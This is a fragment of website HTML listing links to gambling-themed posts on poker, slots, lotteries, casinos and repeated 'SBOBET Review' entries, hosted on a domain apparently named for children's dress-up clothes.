                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/how-to-play-poker-like-a-pro/">How to Play Poker Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/what-is-a-slot-83/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/how-to-win-the-lottery-7/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/what-to-expect-when-you-visit-a-casino-2/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/sbobet-review-46/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/01/the-basics-of-poker-10/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/30/what-is-a-slot-82/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/how-to-win-a-lottery/">How to Win a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/what-is-a-casino-151/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/27/sbobet-review-45/">SBObet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/26/how-to-make-the-best-five-card-poker-hand/">How to Make the Best Five-Card Poker Hand</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/25/what-is-a-slot-machine-17/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/23/how-to-win-the-lottery-6/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/22/the-benefits-of-a-casino-4/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/21/sbobet-review-44/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/learn-the-basics-of-poker-in-just-a-few-weeks/">Learn the Basics of Poker in Just a Few Weeks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/what-is-a-slot-machine-16/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/how-to-win-the-lottery-5/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/what-is-a-casino-150/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/17/sbobet-review-43/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/16/improve-your-mental-skills-with-poker/">Improve Your Mental Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/15/how-to-win-at-slots-28/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/13/what-is-the-lottery-4/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/what-is-a-casino-149/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/sbobet-review-42/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/11/how-to-learn-poker-2/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/10/tips-for-playing-slots-12/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/the-truth-about-winning-the-lottery-2/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/what-is-a-casino-148/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/07/sbobet-review-41/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/06/improve-your-chances-of-winning-at-poker/">Improve Your Chances of Winning at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/05/three-keys-to-successful-slot-play/">Three Keys to Successful Slot Play</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/lottery-revenues-as-a-state-revenue-source/">Lottery Revenues As a State Revenue Source</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/what-is-a-casino-147/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/02/sbobet-review-40/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/what-is-a-lottery-10/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/the-casino-industry-2/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/28/sbobet-review-39/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-slot-3/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-a-lottery-9/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/24/what-is-a-casino-146/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/23/sbobet-review-38/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/22/key-skills-to-master-in-poker/">Key Skills to Master in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/21/slots-the-basic-mechanics-of-online-gambling/">Slots &#8211; The Basic Mechanics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/the-benefits-of-winning-the-lottery-2/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/what-is-a-casino-145/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/18/sbobet-review-37/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/16/how-to-become-a-better-poker-player-2/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-slot-81/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-lottery-8/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/13/what-is-a-casino-144/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/12/sbobet-review-36/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-become-a-better-poker-player/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-win-big-at-online-slots-2/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/10/what-is-the-lottery-3/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/08/what-is-a-casino-143/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/sbobet-review-35/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/the-basics-of-poker-8/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/06/what-is-a-slot-80/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/05/what-is-the-lottery-2/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/what-is-a-casino-142/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/sbobet-review-34/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/how-to-succeed-at-poker/">How to Succeed at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/what-is-a-slot-79/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/the-public-interest-and-the-lottery/">The Public Interest and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/26/sbobet-review-33/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/improve-your-poker-game/">Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/what-is-a-slot-78/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/23/the-basics-of-lottery/">The Basics of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/what-is-a-casino-140/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/sbobet-review-32/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/the-benefits-of-playing-poker-2/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/great-tips-for-playing-slots/">Great Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/18/the-odds-of-winning-a-lottery/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/17/security-measures-in-a-casino-4/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/sbobet-review-31/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/critical-thinking-in-poker/">Critical Thinking in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/15/how-to-win-at-slots-27/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/sbobet-review-30/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/an-overview-of-preflop-poker-strategy/">An Overview of Preflop Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/10/what-is-a-slot-77/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/08/what-is-a-lottery-7/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/07/what-is-a-casino-139/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/06/sbobet-review-29/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/the-basics-of-poker-7/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/how-to-win-at-slot-machines-3/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/04/what-is-a-lottery-6/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/what-is-a-casino-138/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/sbobet-review-28/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/poker-tips-for-beginners/">Poker Tips For Beginners</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/what-is-a-slot-76/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/29/what-you-need-to-know-about-the-lottery/">What You Need to Know About the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/what-is-a-casino-137/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/sbobet-review-27/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/27/improving-your-concentration-and-decision-making-skills-with-poker/">Improving Your Concentration and Decision-Making Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/25/how-to-use-a-pay-table-when-playing-slots/">How to Use a Pay Table When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/how-to-win-the-lottery-4/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/what-is-a-casino-136/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/23/sbobet-review-26/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
